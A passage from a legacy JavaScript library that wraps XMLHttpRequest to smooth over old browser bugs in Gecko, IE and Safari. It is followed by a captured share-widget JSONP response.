		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (!bAsync && bGecko) {
			this.readyState	= cXMLHttpRequest.OPENED;

			fReadyStateChange(this);
		}
	};
	cXMLHttpRequest.prototype.send	= function(vData) {
		// Add method sniffer
		if (cXMLHttpRequest.onsend)
			cXMLHttpRequest.onsend.apply(this, arguments);

		// BUGFIX: Safari - fails sending documents created/modified dynamically, so an explicit serialization required
		// BUGFIX: IE - rewrites any custom mime-type to "text/xml" in case an XMLNode is sent
		// BUGFIX: Gecko - fails sending Element (this is up to the implementation either to standard)
		if (vData && vData.nodeType) {
			vData	= window.XMLSerializer ? new window.XMLSerializer().serializeToString(vData) : vData.xml;
			if (!this._headers["Content-Type"])
				this._object.setRequestHeader("Content-Type", "application/xml");
		}

		this._object.send(vData);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (bGecko && !this._async) {
			this.readyState	= cXMLHttpRequest.OPENED;

			// Synchronize state
			fSynchronizeValues(this);

			// Simulate missing states
			while (this.readyState < cXMLHttpRequest.DONE) {
				this.readyState++;
				fReadyStateChange(this);
				// Check if we are aborted
				if (this._aborted)
					return;
			}
		}
	};
	cXMLHttpRequest.prototype.abort	= function() {
		// Add method sniffer
		if (cXMLHttpRequest.onabort)
			cXMLHttpRequest.onabort.apply(this, arguments);

		// BUGFIX: Gecko - unneccesary DONE when aborting
		if (this.readyState > cXMLHttpRequest.UNSENT)
			this._aborted	= true;

		this._object.abort();

		// BUGFIX: IE - memory leak
		fCleanTransport(this);
	};
	cXMLHttpRequest.prototype.getAllResponseHeaders	= function() {
		return this._object.getAllResponseHeaders();
	};
	cXMLHttpRequest.prototype.getResponseHeader	= function(sName) {
		return this._object.getResponseHeader(sName);
	};
	cXMLHttpRequest.prototype.setRequestHeader	= function(sName, sValue) {
		// BUGFIX: IE - cache issue
		if (!this._headers)
			this._headers	= {};
		this._headers[sName]	= sValue;

		return this._object.setRequestHeader(sName, sValue);
	};
	cXMLHttpRequest.prototype.toString	= function() {
		return '[' + "object" + ' ' + "XMLHttpRequest" + ']';
	};
	cXMLHttpRequest.toString	= function() {
		return '[' + "XMLHttpRequest" + ']';
	};

	// Helper function
	function fReadyStateChange(oRequest) {
		// Execute onreadystatechange
		if (oRequest.onreadystatechange)
			oRequest.onreadystatechange.apply(oRequest);

		// Sniffing code
		if (cXMLHttpRequest.onreadystatechange)
			cXMLHttpRequest.onreadystatechange.apply(oRequest);
	};

	function fGetDocument(oRequest) {
		var oDocument	= oRequest.responseXML;
		// Try parsing responseText
		if (bIE && oDocument && !oDocument.documentElement && oRequest.getResponseHeader("Content-Type").match(/[^\/]+\/[^\+]+\+xml/)) {
			oDocument	= new ActiveXObject('Microsoft.XMLDOM');
			oDocument.loadXML(oRequest.responseText);
		}
		// Check if there is no error in document
		if (oDocument)
			if ((bIE && oDocument.parseError != 0) || (oDocument.documentElement && oDocument.documentElement.tagName == "parsererror"))
				return null;
		return oDocument;
	};

	function fSynchronizeValues(oRequest) {
		try {	oRequest.responseText	= oRequest._object.responseText;	} catch (e) {}
		try {	oRequest.responseXML	= fGetDocument(oRequest._object);	} catch (e) {}
		try {	oRequest.status			= oRequest._object.status;			} catch (e) {}
		try {	oRequest.statusText		= oRequest._object.statusText;		} catch (e) {}
	};

	function fCleanTransport(oRequest) {
		// BUGFIX: IE - memory leak (on-page leak)
		oRequest._object.onreadystatechange	= new window.Function;

		// Delete private properties
		delete oRequest._headers;
	};

	// Internet Explorer 5.0 (missing apply)
	if (!window.Function.prototype.apply) {
		window.Function.prototype.apply	= function(oRequest, oArguments) {
			if (!oArguments)
				oArguments	= [];
			oRequest.__func	= this;
			oRequest.__func(oArguments[0], oArguments[1], oArguments[2], oArguments[3], oArguments[4]);
			delete oRequest.__func;
		};
	};

	// Register new object with window
	window.XMLHttpRequest	= cXMLHttpRequest;
})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1767201322017548
body_size: 397
content:
cb__utl_cb_share_1767201322017548('1ea92d09c43527572b24fe052f11127b');